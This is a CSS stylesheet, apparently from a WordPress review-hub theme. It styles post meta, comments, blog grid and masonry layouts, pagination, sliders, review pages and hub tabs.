.gp-entry-header .gp-entry-meta {
  border-top-width: 0 !important;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.gp-entry-meta a:hover {
  text-decoration: underline;
}
.gp-post-meta {
  margin-right: 10px;
}
.gp-post-meta:before {
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-meta-author:before {
  content: "\f007";
}
.gp-meta-date:before {
  content: "\f017";
}
.gp-meta-comments:before {
  content: "\f086";
}
.gp-meta-views:before {
  content: "\f06e";
}
.gp-meta-followers:before {
  content: "\f06e";
}
.gp-meta-cats:before {
  content: "\f07c";
}
.gp-entry-cats {
  line-height: 1;
}
.gp-entry-cats a {
  display: inline-block;
  line-height: 1;
  font-size: 11px;
  padding: 5px 6px;
  text-shadow: none;
  margin-bottom: 3px;
}
.gp-entry-tags {
  margin: 0 0 40px 0;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-entry-tags:before {
  content: "\f02c";
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-entry-tags a,
.tagcloud a {
  display: inline-block;
  margin-bottom: 4px;
  padding: 0 4px;
  line-height: 1;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-entry-tags a:hover {
  text-decoration: underline;
}

/* Hub meta ************************************/

.gp-hub-awards {
  line-height: 1;
}
.gp-hub-award {
  display: inline-block;
  font-family: "Open Sans", sans-serif;
  font-size: 11px;
  color: #fff;
  padding: 6px 8px;
  white-space: nowrap;
  text-shadow: none;
  line-height: 1;
  border-radius: 4px;
}
.gp-hub-award i {
  margin-right: 5px;
}

/*--------------------------------------------------------------
Post thumbnails
--------------------------------------------------------------*/

.gp-post-thumbnail {
  max-width: 100%;
  position: relative;
  line-height: 0;
  z-index: 1;
}
.gp-post-thumbnail > div {
  position: relative;
}
.gp-mobile-image {
  display: none;
}

/*--------------------------------------------------------------
Featured content
--------------------------------------------------------------*/

.gp-entry-featured .gp-image-wrap-left,
.gp-entry-featured .gp-image-align-left {
  float: left;
}
.gp-entry-featured .gp-image-wrap-right,
.gp-entry-featured .gp-image-align-right {
  float: right;
}
.gp-entry-content .gp-image-align-left,
.gp-entry-content .gp-image-align-right {
  overflow: hidden;
}
.gp-entry-featured .gp-image-wrap-left {
  margin: 0 15px 10px 0;
}
.gp-entry-featured .gp-image-wrap-right {
  margin: 0 0 10px 15px;
}
.gp-entry-featured .gp-image-align-left {
  margin: 0 15px 0 0;
}
.gp-entry-featured .gp-image-align-right {
  margin: 0 0 0 15px;
}
.gp-entry-featured .gp-image-above {
  margin-bottom: 32px;
  text-align: center;
}

/*--------------------------------------------------------------
Post formats
--------------------------------------------------------------*/

/* Audio format ************************************/

.gp-post-format-audio-content {
  max-width: 100% !important;
}

/* Gallery format ************************************/

.gp-post-format-gallery-content p,
.gp-post-format-gallery-content .wp-caption-text {
  display: none;
}
.gp-post-format-gallery-content .gallery-item {
  margin: 0 !important;
}

/* Gallery slider format ************************************/

.gp-image-above.gp-post-format-gallery-slider.gp-slider,
.gp-portfolio-row .gp-slider {
  width: auto !important;
}
.gp-image-above.gp-post-format-gallery-slider.gp-slider {
  margin-bottom: 18px;
}

/* Quote format ************************************/

.gp-post-format-quote-content {
  padding: 0 !important;
  max-width: 100% !important;
}
.gp-post-format-quote-content blockquote {
  margin: 0;
  padding-right: 40px;
}

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

.gp-entry-content {
  word-wrap: break-word;
  margin: 0 auto 32px auto;
}
.gp-entry-content p:first-child,
.gp-entry-content p {
  margin-bottom: 24px;
}
.gp-entry-content p:last-child {
  margin: 0;
}
.gp-image-align-left.gp-entry-content,
.gp-image-align-right.gp-entry-content {
  overflow: hidden;
}
.gp-pagination-numbers.gp-entry-pagination {
  margin-top: 20px;
}

/*--------------------------------------------------------------
Post section headers
--------------------------------------------------------------*/

.gp-post-section-header {
  position: relative;
  text-align: center;
  width: 100%;
  margin: 0 0 30px 0;
}
.gp-post-section-header h3 {
  font-weight: bold;
  font-size: 20px;
  position: relative;
  z-index: 2;
  margin: 0;
  line-height: 1;
  display: inline-block;
  padding: 0 10px;
}
.gp-post-section-header-line {
  border-top-width: 0 !important;
  position: absolute;
  z-index: 1;
  width: 100%;
  top: 10px;
  left: 0;
}

/*--------------------------------------------------------------
Author Info Panel
--------------------------------------------------------------*/

.gp-author-info {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 40px;
  padding: 30px;
}
.gp-author-meta {
  overflow: hidden;
}
.gp-author-info .avatar {
  float: left;
  margin-right: 20px;
  width: 80px;
  height: 80px;
}
.gp-author-info .gp-author-name {
  margin-bottom: 10px;
  font-weight: bold;
  font-size: 14px;
}
.gp-author-social-icons {
  overflow: hidden;
  width: 100%;
  clear: both;
  margin-top: 5px;
}
.gp-author-social-icons a {
  float: left;
  display: block;
  font-family: "FontAwesome";
  margin-right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-twitter-icon:before {
  content: "\f099";
}
.gp-facebook-icon:before {
  content: "\f09a";
}
.gp-google-plus-icon:before {
  content: "\f0d5";
}
.gp-pinterest-icon:before {
  content: "\f0d2";
}
.gp-youtube-icon:before {
  content: "\f16a";
}
.gp-vimeo-icon:before {
  content: "\f27d";
}
.gp-flickr-icon:before {
  content: "\f16e";
}
.gp-linkedin-icon:before {
  content: "\f0e1";
}
.gp-instagram-icon:before {
  content: "\f16d";
}

/*--------------------------------------------------------------
Related Posts
--------------------------------------------------------------*/

.gp-related-wrapper {
  position: relative;
  overflow: hidden;
  width: 100%;
  clear: both;
}
.gp-related-wrapper .gp-loop-title {
  line-height: 22px;
  font-size: 16px;
  margin: 0;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

/* Comment List ************************************/

#comments {
  position: relative;
  overflow: hidden;
  width: 100%;
}
#comments ol.commentlist {
  width: 100%;
  list-style: none;
  margin: 0;
}
#comments ol.commentlist li {
  position: relative;
  margin: 0 0 20px 0;
  padding: 0;
  border: 0;
  list-style: none;
  word-wrap: break-word;
}
#comments ol.commentlist li .comment_container {
  border-top-width: 0 !important;
  overflow: hidden;
  padding-bottom: 20px;
}
#comments ol.commentlist > li:last-child .comment_container {
  border: 0;
}
#comments ol.commentlist .children li.comment {
  margin: 20px 0 0 20px;
}
#comments ol.commentlist li .avatar {
  position: relative;
  top: 0;
  left: 0;
  float: left;
  margin: 0;
  width: 60px;
  height: auto;
}
#comments .bypostauthor .avatar {
}
#comments ol.commentlist li .gp-comment-content {
  margin: 0 0 0 80px;
}
#comments ol.commentlist li .gp-comment-content .meta {
  margin: 0 0 3px;
}
#comments ol.commentlist li .gp-comment-content [itemprop="author"] {
  font-weight: normal;
}
#comments ol.commentlist li .gp-comment-content [itemprop="author"]:after {
  content: "\0000a0\·\0000a0";
}
.comment-reply-link {
  display: block;
  margin-top: 10px;
  font-weight: bold;
  font-size: 12px;
  line-height: 1;
}

/* Comment Form ************************************/

#respond {
  position: relative;
  text-align: center;
}
#respond p {
  text-align: left;
}
#reply-title {
  position: relative;
  z-index: 2;
  margin: 0 0 30px;
  font-weight: bold;
  font-size: 20px;
  line-height: 1;
  display: inline-block;
  padding: 0 10px;
}
#commentform .required {
  font-weight: bold;
}
#commentform p {
  margin: 10px 0;
}
#commentform .form-submit {
  margin-bottom: 0;
}
#commentform {
  text-align: left;
}
#commentform input,
#commentform textarea {
  display: block;
}
#commentform .form-allowed-tags {
  display: none;
}
.commentlist #respond {
  margin: 20px 0 0;
  padding-left: 80px;
}
.commentlist #reply-title {
  display: block;
  padding: 0;
  margin: 0 0 10px;
  text-align: left;
}
.commentlist .gp-post-section-header-line {
  display: none;
}
#cancel-comment-reply-link {
  font-weight: bold;
  font-size: 12px;
  line-height: 1;
  display: block;
  margin-top: 10px;
}
#comments ul.page-numbers {
  margin-bottom: 40px !important;
}

/*--------------------------------------------------------------------------------------

10 - Post Categories

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Filter
--------------------------------------------------------------*/

.gp-filter-wrapper {
  float: right;
  width: 100%;
  position: relative;
  margin: 4px 0 30px 0;
  text-align: right;
}
.gp-vc-element .element-title + .gp-filter-wrapper {
  margin: -5px 0 0 0;
}
.gp-filter-wrapper .gp-element-title-line {
  margin-top: 10px;
}
.gp-vc-element .gp-filter-wrapper .gp-element-title-line {
  display: none;
}
.gp-filter-menu-wrapper {
  float: right;
  position: relative;
  z-index: 2;
  margin: 0 5px 0 10px;
}
.gp-vc-element .gp-filter-menu-wrapper {
  margin: 0;
}
.gp-filter-menu {
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.25), 0 0 0 4px rgba(0, 0, 0, 0.09),
    inset 0 0 0 1px rgba(0, 0, 0, 0.125);
  border: 0;
  border-radius: 4px;
  font-weight: 600;
  margin-left: 10px;
  padding: 5px 35px 5px 10px;
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: "";
}
.gp-filter-menu:first-child {
  margin-left: 0;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  .gp-filter-menu {
    padding: 5px 15px 5px 10px;
  }
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  .gp-filter-menu {
    padding: 5px 15px 5px 10px;
  }
}
.gp-inner-loop:before {
  content: " ";
  display: block;
  visibility: hidden;
  background: none;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: opacity 0.45s;
  transition: opacity 0.45s;
}
.gp-inner-loop.gp-filter-loading section {
  opacity: 0.2;
}

/*--------------------------------------------------------------
Wrapper
--------------------------------------------------------------*/

.gp-blog-wrapper {
  position: relative;
  width: 100%;
  clear: both;
}
.gp-inner-loop {
  overflow: hidden;
  width: 100%;
}
.gp-inner-loop section {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
  margin-bottom: 30px;
}
.gp-inner-loop section.gp-no-margin {
  margin-bottom: 20px;
}
.gp-inner-loop section.gp-no-margin .gp-post-thumbnail > div {
  margin-bottom: 0;
}
.gp-blog-standard section:last-child,
.gp-blog-large section:last-child {
  margin-bottom: 0 !important;
}
section.sticky {
  padding: 20px;
}

/*--------------------------------------------------------------
Loop title
--------------------------------------------------------------*/

.gp-loop-title {
  clear: none;
  margin: 0 0 10px 0;
}
.gp-post-thumbnail .gp-loop-title {
  z-index: 1;
  position: absolute;
  bottom: 20px;
  left: 20px;
  margin: 0;
  padding-right: 20px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}

/*--------------------------------------------------------------
Loop featured content
--------------------------------------------------------------*/

.gp-loop-featured {
  position: relative;
}
.gp-loop-featured .gp-image-wrap-left,
.gp-loop-featured .gp-image-align-left {
  float: left;
}
.gp-loop-featured .gp-image-wrap-right,
.gp-loop-featured .gp-image-align-right {
  float: right;
}
.gp-image-align-left.gp-loop-content,
.gp-image-align-right.gp-loop-content {
  overflow: hidden;
}
.gp-loop-featured .gp-image-wrap-left {
  margin: 0 20px 10px 0;
}
.gp-loop-featured .gp-image-wrap-right {
  margin: 0 0 10px 20px;
}
.gp-loop-featured .gp-image-align-left {
  margin: 0 20px 0 0;
}
.gp-loop-featured .gp-image-align-right {
  margin: 0 0 0 20px;
}
.gp-loop-featured .gp-image-above {
  margin-bottom: 18px;
}

/*--------------------------------------------------------------
Loop meta
--------------------------------------------------------------*/

.gp-loop-meta {
  position: relative;
  font-size: 11px;
  line-height: 17px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.gp-loop-meta a:hover {
  text-decoration: underline;
}
.gp-loop-cats {
  margin-bottom: 10px;
  line-height: 1;
}
.gp-loop-cats a {
  display: inline-block;
  line-height: 1;
  font-size: 11px;
  padding: 5px 6px;
  text-shadow: none;
  margin: 0 3px 3px 0;
}
.gp-hub-awards {
  margin-bottom: 10px;
  line-height: 1;
}
.gp-loop-tags {
  margin: 0 0 40px 0;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-loop-tags:before {
  content: "\f02c";
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-loop-tags a {
  display: inline-block;
  margin-bottom: 4px;
  line-height: 1;
  font-size: 11px;
  padding: 0 4px;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-loop-tags a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
Loop content
--------------------------------------------------------------*/

.gp-loop-content > div:last-child {
  margin-bottom: 0;
}
.gp-loop-text {
  font-size: 15px;
  line-height: 23px;
  margin: 0 0 10px 0;
}
.gp-loop-text > p:first-child {
  margin: 0;
}
.gp-read-more {
  margin-left: 5px;
}
.gp-no-items-found {
  clear: both;
  display: block;
  margin-bottom: 30px;
}
.gp-pagination-numbers {
  margin-top: 30px;
  line-height: 0;
}
section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Large blog
--------------------------------------------------------------*/

.gp-blog-large section {
  margin-bottom: 80px;
}
.gp-blog-large .gp-loop-content.gp-image-above {
  margin: 0 auto;
}
.gp-blog-large .gp-loop-title,
.gp-blog-large .gp-loop-cats,
.gp-blog-large .gp-loop-meta {
  margin: 0 0 15px 0;
}
.gp-blog-large .gp-loop-text {
  margin: 0 0 20px 0;
}
.gp-blog-large .gp-loop-featured .gp-image-above {
  margin-bottom: 32px;
}
.gp-loop-divider {
  margin: 80px 0 0 0;
}
.sticky .gp-loop-divider {
  display: none;
}
.gp-loop-divider:before {
  content: "";
  position: absolute;
  left: 25%;
  bottom: 0;
  height: 1px;
  width: 50%;
  border-width: 0 !important;
  border-top-width: 4px !important;
  border-style: double !important;
}
section:last-child .gp-loop-divider {
  display: none;
}
.gp-blog-large .gp-pagination-numbers {
  margin-top: 80px;
}
.gp-blog-large section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Small blog
--------------------------------------------------------------*/

.gp-blog-small-size section {
  margin-bottom: 15px;
}
.gp-blog-small-size .gp-loop-title,
.gp-blog-small-size .gp-loop-cats,
.gp-blog-small-size .gp-loop-meta {
  margin: 0 0 5px 0;
}
.gp-blog-small-size .gp-loop-title {
  font-size: 14px;
  line-height: 17px;
  font-weight: bold;
  font-family: "Open Sans";
}
.gp-blog-small-size .gp-loop-text {
  margin: 0 0 10px 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-wrap-left {
  margin: 0 15px 5px 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-wrap-right {
  margin: 0 0 5px 15px;
}
.gp-blog-small-size .gp-loop-featured .gp-image-align-left {
  margin: 0 15px 0 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-align-right {
  margin: 0 0 0 15px;
}
.gp-blog-small-size .gp-loop-featured .gp-image-above {
  margin-bottom: 12px;
}
.gp-blog-small-size .gp-pagination-numbers {
  margin-top: 15px;
}
.gp-blog-small-size section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Blog columns
--------------------------------------------------------------*/

.gp-blog-columns-1 section {
  margin-right: 0;
  width: 100%;
}
.gp-blog-columns-2 section {
  width: 49%;
  margin-right: 2%;
}
.gp-blog-columns-3 section {
  width: 32%;
  margin-right: 2%;
}
.gp-blog-columns-4 section {
  width: 23.5%;
  margin-right: 2%;
}
.gp-blog-columns-5 section {
  width: 18.4%;
  margin-right: 2%;
}
.gp-blog-columns-6 section {
  width: 15%;
  margin-right: 2%;
}
.gp-blog-columns-2 section:nth-of-type(2n),
.gp-blog-columns-3 section:nth-of-type(3n),
.gp-blog-columns-4 section:nth-of-type(4n),
.gp-blog-columns-5 section:nth-of-type(5n),
.gp-blog-columns-6 section:nth-of-type(6n) {
  margin-right: 0;
}
.gp-blog-columns-2 section:nth-of-type(2n + 1),
.gp-blog-columns-3 section:nth-of-type(3n + 1),
.gp-blog-columns-4 section:nth-of-type(4n + 1),
.gp-blog-columns-5 section:nth-of-type(5n + 1),
.gp-blog-columns-6 section:nth-of-type(6n + 1) {
  clear: left;
}
[class*="gp-blog-columns"] .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Blog masonry
--------------------------------------------------------------*/

/* General ************************************/

.gp-blog-masonry .gp-inner-loop {
  opacity: 0;
  width: 100%;
}
.gp-blog-masonry section {
  position: relative;
  display: inline-block;
  width: 49.167%;
  margin: 0 0 20px 0;
  padding: 30px;
}
.gp-no-sidebar .gp-blog-masonry section,
.gp-fullwidth .gp-blog-masonry section {
  width: 32.222%;
}
.gp-blog-masonry section:before {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 3;
  font-size: 18px;
  font-family: "FontAwesome";
  padding: 20px 10px;
  line-height: 0;
  -webkit-font-smoothing: antialiased;
}
.gp-blog-masonry section.format-standard:before {
  content: "\f016";
}
.gp-blog-masonry section.format-video:before {
  content: "\f03d";
}
.gp-blog-masonry section.format-audio:before {
  content: "\f001";
}
.gp-blog-masonry section.format-gallery:before {
  content: "\f03e";
}
.gp-blog-masonry section.format-quote:before {
  content: "\f10e";
}
.gp-blog-masonry section.format-link:before {
  content: "\f0c1";
}
.gp-blog-masonry section:not(.has-post-thumbnail).format-quote {
  padding: 0;
}
.gp-blog-masonry .gp-loop-featured {
  display: block;
  max-width: none;
  margin-top: -30px;
  margin-right: -30px;
  margin-left: -30px;
}
.gp-blog-masonry
  section:not(.has-post-thumbnail).format-quote
  .gp-loop-featured {
  margin: 0;
}
.gp-blog-masonry .gp-loop-featured .gp-image-wrap-left,
.gp-blog-masonry .gp-loop-featured .gp-image-align-left {
  margin-right: 20px;
}
.gp-blog-masonry .gp-loop-featured .gp-image-wrap-right,
.gp-blog-masonry .gp-loop-featured .gp-image-align-right {
  margin-left: 20px;
  margin-right: 0;
}
.gp-blog-masonry
  section
  .gp-post-format-audio-content
  .mejs-container
  .mejs-controls {
  padding-right: 35px;
}
.gp-blog-masonry section .gp-post-format-quote-content blockquote:before {
  content: "";
}
.gp-blog-masonry .gp-pagination-numbers {
  margin-top: 0;
  opacity: 0;
}

/* Isotope ************************************/

.gp-gutter-size {
  width: 1.6665%;
}
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
  pointer-events: none;
}
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/*--------------------------------------------------------------
Page numbers
--------------------------------------------------------------*/

ul.page-numbers {
  position: relative;
  overflow: hidden;
  width: 100%;
  text-align: center;
  font-size: 11px;
  font-weight: bold;
  font-family: "Open Sans", sans-serif;
}
ul.page-numbers,
ul.page-numbers li,
ul.page-numbers > span,
.gp-pagination.gp-entry-pagination ul.page-numbers > a {
  display: inline-block;
  margin: 0 2px !important;
  padding: 0;
  list-style: none;
  font-size: 0;
}
ul.page-numbers .page-numbers {
  display: inline-block;
  margin: 0;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  line-height: 35px;
  font-size: 10px;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-pagination.gp-entry-pagination ul.page-numbers .page-numbers {
  margin: 0;
}
ul.page-numbers .page-numbers.prev {
  padding-right: 2px;
  font-size: 0;
}
ul.page-numbers .page-numbers.next {
  padding-left: 2px;
  font-size: 0;
}
ul.page-numbers .page-numbers.prev:before {
  content: "\f053";
  font-family: "FontAwesome";
  font-size: 10px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
ul.page-numbers .page-numbers.next:before {
  content: "\f054";
  font-family: "FontAwesome";
  font-size: 10px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-fullwidth #gp-content > div:last-child > .gp-pagination-numbers {
  margin-bottom: 30px;
}

/*--------------------------------------------------------------
Page arrows
--------------------------------------------------------------*/

.gp-pagination-arrows {
  margin: 0;
  position: absolute;
  top: 10px;
  right: 30px;
}
.gp-pagination-arrows .prev,
.gp-pagination-arrows .next {
  float: left;
  line-height: 1;
}
.gp-pagination-arrows .next {
  margin-left: 10px !important;
}
.gp-pagination-arrows .prev:before {
  content: "\f0d9";
  font-family: "FontAwesome";
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-pagination-arrows .next:before {
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------------------------------

11 - Other pages

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
FlexSlider page template
--------------------------------------------------------------*/

/* General ************************************/

#gp-homepage-slider {
  position: relative;
  clear: both;
  min-height: 50px;
  max-width: 100%;
  background: #000;
}
.gp-no-slider {
  width: 100%;
  height: 450px !important;
}
.gp-slider .gp-slide-image {
  background-size: cover;
  background-position: center center;
}
.gp-slider .gp-bottom-bg-gradient-overlay {
  height: 50%;
}

/* Captions ************************************/

.gp-slide-caption {
  z-index: 2;
  position: absolute;
  bottom: 40px;
  left: 50%;
  margin-left: -585px;
  width: 1170px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-boxed-layout .gp-slide-caption {
  margin-left: -545px;
  width: 1090px;
}
.gp-slide-caption-title {
  font-size: 36px;
  line-height: 48px;
  margin: 0;
}
.gp-slide-caption-text {
  margin: 10px 0 0 0;
  font-size: 18px;
  line-height: 30px;
}

/*--------------------------------------------------------------
Featured page template
--------------------------------------------------------------*/

#gp-featured-wrapper {
  position: relative;
  width: 100%;
  float: left;
  background: #000;
  color: #fff;
}
#gp-featured-wrapper .gp-container {
  max-width: 1470px;
  width: auto;
  padding: 0;
  overflow: hidden;
}
.gp-large-post {
  float: left;
  width: 60%;
  height: 100%;
}
.gp-small-posts {
  float: left;
  width: 40%;
  height: 100%;
}
.gp-featured-post {
  opacity: 0;
  position: relative;
  line-height: 0;
  overflow: hidden;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.gp-featured-post .gp-bottom-bg-gradient-overlay {
  height: 50%;
}
.gp-large-post .gp-featured-post {
  height: 100%;
}
.gp-small-posts .gp-featured-post {
  height: 50%;
}
.gp-featured-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 30px;
  width: 100%;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-small-posts .gp-featured-caption {
  padding: 16px 20px;
}
.gp-featured-caption-title {
  margin: 0;
}
.gp-large-post .gp-featured-caption-title {
  font-size: 30px;
  line-height: 38px;
}
.gp-small-posts .gp-featured-caption-title {
  font-size: 18px;
  line-height: 26px;
  margin: 0;
}
.gp-featured-caption-text {
  margin-top: 10px;
  font-size: 16px;
  line-height: 24px;
}

/*--------------------------------------------------------------
Blank page template
--------------------------------------------------------------*/

body.page-template-blank-page-php {
  background: none;
}

/*--------------------------------------------------------------
Error 404 page
--------------------------------------------------------------*/

.error404 .gp-entry-header {
  margin: 10% 0 0 0;
  text-align: center;
}
.error404 .gp-entry-content {
  text-align: center;
}
.error404 h1 {
  font-size: 70px;
  line-height: 100px;
}
.error404 h2 {
  margin: 0;
  font-size: 28px;
  font-weight: 400;
}
.error404 .gp-search {
  padding: 30px 15px 0 15px;
  text-align: center;
  overflow: hidden;
  margin-bottom: 10%;
}
.error404 .gp-search p {
  margin-bottom: 20px;
  font-weight: 400;
  width: 100%;
  text-align: center;
}
.error404 .gp-search .searchform {
  width: 50%;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Attachment page
--------------------------------------------------------------*/

.attachment p {
  margin-top: 12px;
}

/*--------------------------------------------------------------
Password protected page
--------------------------------------------------------------*/

input[id*="pwbox-"] {
  margin-bottom: 10px;
}
input.pwsubmit {
  padding-top: 0;
  padding-bottom: 0;
  height: 40px;
  line-height: 40px;
}

/*--------------------------------------------------------------
Search page
--------------------------------------------------------------*/

#gp-new-search {
  overflow: hidden;
  margin-bottom: 50px;
}
#gp-new-search .searchform {
  max-width: 300px;
}

/*--------------------------------------------------------------
My Reviews page template
--------------------------------------------------------------*/

.gp-approved-reviews-wrapper,
.gp-pending-reviews-wrapper {
  float: left;
  clear: none;
  width: 48%;
}
.gp-approved-reviews-wrapper {
  margin-right: 2%;
}
.gp-approved-reviews-wrapper.gp-approved-reviews-fullwidth {
  width: 100%;
  margin-right: 0;
}
.gp-approved-reviews-wrapper .gp-loop-title,
.gp-pending-reviews-wrapper .gp-loop-title {
  margin-bottom: 0;
}
.gp-approved-reviews-wrapper .gp-loop-meta,
.gp-pending-reviews-wrapper .gp-loop-meta {
  display: block !important;
}
.gp-edit-review-form,
.gp-delete-review-form {
  display: inline-block;
  margin-top: 5px;
  font-size: 11px;
}
.gp-edit-review-form button,
.gp-delete-review-form button {
  background: none;
  padding: 0;
  font-weight: normal;
  font-size: 11px;
}
.gp-edit-review-form button:hover,
.gp-delete-review-form button:hover {
  background: none;
}
.gp-edit-review-form button:before,
.gp-delete-review-form button:before {
  font-size: 16px;
}
.gp-view-review-link {
  float: right;
}
.gp-view-review-link:after {
  content: "\f061";
  font-family: "FontAwesome";
  margin-left: 5px;
}

/*--------------------------------------------------------------------------------------

12 - Hub page template

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Hub header
--------------------------------------------------------------*/

.gp-hub-header {
  text-align: left;
}
.gp-hub-header-thumbnail {
  float: left;
  margin: 0 20px 0 0;
}
.gp-hub-header.gp-page-header .gp-entry-title {
  font-size: 36px;
  line-height: 42px;
  clear: none;
}
.gp-hub-header .gp-post-thumbnail {
  margin-left: 2px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-follow-item {
  background-color: rgba(0, 0, 0, 0.4);
  padding: 9px 13px 8px 13px;
  width: 120px;
  margin-top: 10px;
  display: inline-block;
  border-radius: 4px;
  line-height: 1;
  text-align: center;
  font-size: 12px;
}
.gp-follow-item:hover {
  background-color: rgba(0, 0, 0, 0.8);
}
.gp-follow-item:after {
  content: "\f067";
  font-family: "FontAwesome";
  margin-left: 5px;
}
.gp-follow-loader {
  display: none;
  font-family: "FontAwesome";
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
.gp-follow-loader:before {
  content: "\f110";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-follow-loading .gp-follow-loader {
  display: inline-block;
}
#gp-hub-header-info {
  width: 100%;
  padding-right: 280px;
}
#gp-hub-header-info .gp-follow-button {
  display: none;
}
#gp-hub-header-info.gp-no-thumbnail .gp-follow-button {
  display: block;
}
.gp-page-header .gp-hub-award,
.gp-page-header .gp-entry-cats a {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-page-header .gp-entry-meta {
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
#gp-affiliate-button {
  position: absolute;
  bottom: 0;
  right: 10px;
  padding: 20px 40px;
  font-weight: bold;
  font-size: 15px;
  line-height: 1;
  white-space: nowrap;
  text-shadow: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

/*--------------------------------------------------------------
Review header
--------------------------------------------------------------*/

.gp-review-header {
  text-align: center;
}
.gp-review-header .gp-container {
  text-align: center;
}
.gp-review-header .avatar {
  margin: 0 15px 0 0;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-review-header .gp-author-meta {
  display: inline-block;
  margin-top: 20px;
  text-align: center;
}
.gp-review-header.gp-page-header .gp-author-date {
  display: inline-block;
  font-size: 15px;
  line-height: 40px;
  overflow: hidden;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 5px;
}
.gp-review-header .gp-hub-header-fields span {
  float: none;
}

/*--------------------------------------------------------------
Hub tabs
--------------------------------------------------------------*/

#gp-hub-tabs {
  clear: both;
  width: 100%;
}
#gp-hub-tabs ul {
  margin: 0;
  padding: 0;
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.gp-desktop #gp-hub-tabs ul,
.gp-tablet-landscape #gp-hub-tabs ul {
  height: auto !important;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: flex !important;
}
#gp-hub-tabs li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: center;
  list-style-type: none;
  -ms-flex: 1 1 auto;
  -webkit-flex: 1 1 auto;
  flex: 1 1 auto;
  border-bottom-width: 0 !important;
  border-right-width: 0 !important;
}
